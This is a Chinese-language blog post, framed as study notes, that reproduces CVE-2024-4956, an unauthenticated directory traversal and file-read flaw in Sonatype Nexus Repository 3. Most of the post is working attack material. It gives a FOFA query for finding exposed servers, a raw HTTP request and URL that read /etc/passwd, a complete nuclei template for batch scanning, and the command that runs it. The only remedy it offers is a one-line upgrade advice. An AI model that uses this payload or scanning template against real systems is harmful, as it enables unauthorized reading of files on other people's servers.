_副本-ibtf.png)
CVE-2024-4956漏洞复现(POC)
免责申明:本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与本平台和发布者无关!!!
漏洞名称
Sonatype Nexus Repository 3目录遍历与文件读取漏洞
漏洞影响
Sonatype Nexus Repository 3_副本-udwj.png)

漏洞描述
Sonatype Nexus Repository 是一个开源的仓库管理系统,在安装、配置、使用简单的基础上提供了更加丰富的功能。2024年5月,Sonatype官方发布安全公告,披露了 CVE-2024-4956 Nexus Repository 3 目录遍历与文件读取漏洞。攻击者可在无需登陆的情况下构造恶意请求读取遍历系统上的文件。
FOFA搜索语句
title="Nexus Repository Manager"_副本-lcaq.png)


漏洞复现
POC数据包
GET /%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:21.0) Gecko/20100101 Firefox/21.0
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip使用浏览器访问靶场
http://x.x.x.x/%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd_副本-ddwx.png)
打开文件
_副本-ibtf.png)
漏洞复现成功
批量漏洞扫描 poc
nuclei poc文件内容如下
id: CVE-2024-4956
info:
name: Sonatype Nexus Repository Manager 3 - Local File Inclusion
author: ritikchaddha
severity: high
description: |
Path Traversal in Sonatype Nexus Repository 3 allows an unauthenticated attacker to read system files. Fixed in version 3.68.1.
reference:
- https://x.com/phithon_xg/status/1793517567560335428?s=46&t=GMMfJwV8rhJHdcj2TUympg
- https://nvd.nist.gov/vuln/detail/CVE-2024-4956
- https://support.sonatype.com/hc/en-us/articles/29416509323923
- https://github.com/fkie-cad/nvd-json-data-feeds
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
cvss-score: 7.5
cve-id: CVE-2024-4956
cwe-id: CWE-22
epss-score: 0.00044
epss-percentile: 0.10128
cpe: cpe:2.3:a:sonatype:nexus:*:*:*:*:*:*:*:*
metadata:
verified: true
max-request: 1
vendor: sonatype
product: nexus
fofa-query: title="Nexus Repository Manager"
tags: cve,cve2024,nexus,lfi
http:
- method: GET
path:
- "{{BaseURL}}/%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd"
matchers:
- type: dsl
dsl:
- regex('root:.*:0:0:', body)
- contains(header, "application/octet-stream")
- status_code == 200
condition: and
# digest: 4b0a00483046022100d04cb6a8b4f715247f0046035995368961f1e380721d9a061a68fbcdf728ad70022100c807dbccfb625a6ee33ef8333433686a5a437f066cc9ecdd6c8a5aac4923bed9:922c64590222798bb761d5b6d8e72950运行POC
nuclei.exe -t CVE-2024-4956.yaml -l 2.txt_副本-xerz.png)
修复建议
升级到最新版本。
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果



_%E5%89%AF%E6%9C%AC-fmez.png?width=800)
_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)
_%E5%89%AF%E6%9C%AC-zktr.png?width=800)
_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)





_%E5%89%AF%E6%9C%AC-fmez.png?width=400)